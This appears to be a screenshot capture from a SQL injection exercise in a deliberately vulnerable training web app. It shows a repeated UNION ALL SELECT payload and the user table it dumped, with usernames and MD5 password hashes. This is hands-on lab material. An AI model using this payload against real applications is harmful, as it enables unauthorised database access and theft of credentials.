 Vulnerability: SQL Injection
User ID: Submit
ID: 89' UNION ALL SELECT NULL,concat(user_id, ', ', first_name, ', ', last_name, ', ', user, ', ', password, ', ', avatar, ', ', last_login, ', ', failed_login) FROM users-- -
First name:
Surname: 1, admin, admin, admin, 5f4dcc3b5aa765d61d8327deb882cf99, /hackable/users/admin.jpg, 2024-04-26 07:46:10, 0
ID: 89' UNION ALL SELECT NULL,concat(user_id, ', ', first_name, ', ', last_name, ', ', user, ', ', password, ', ', avatar, ', ', last_login, ', ', failed_login) FROM users-- -
First name:
Surname: 2, Gordon, Brown, gordonb, e99a18c428cb38d5f260853678922e03, /hackable/users/gordonb.jpg, 2024-04-26 07:46:10, 0
ID: 89' UNION ALL SELECT NULL,concat(user_id, ', ', first_name, ', ', last_name, ', ', user, ', ', password, ', ', avatar, ', ', last_login, ', ', failed_login) FROM users-- -
First name:
Surname: 3, Hack, Me, 1337, 8d3533d75ae2c3966d7e0d4fcc69216b, /hackable/users/1337.jpg, 2024-04-26 07:46:10, 0
ID: 89' UNION ALL SELECT NULL,concat(user_id, ', ', first_name, ', ', last_name, ', ', user, ', ', password, ', ', avatar, ', ', last_login, ', ', failed_login) FROM users-- -
First name:
Surname: 4, Pablo, Picasso, pablo, 0d107d09f5bbe40cade3de5c71e9e9b7, /hackable/users/pablo.jpg, 2024-04-26 07:46:10, 0
ID: 89' UNION ALL SELECT NULL,concat(user_id, ', ', first_name, ', ', last_name, ', ', user, ', ', password, ', ', avatar, ', ', last_login, ', ', failed_login) FROM users-- -
First name:
Surname: 5, Bob, Smith, smithy, 5f4dcc3b5aa765d61d8327deb882cf99, /hackable/users/smithy.jpg, 2024-04-26 07:46:10, 0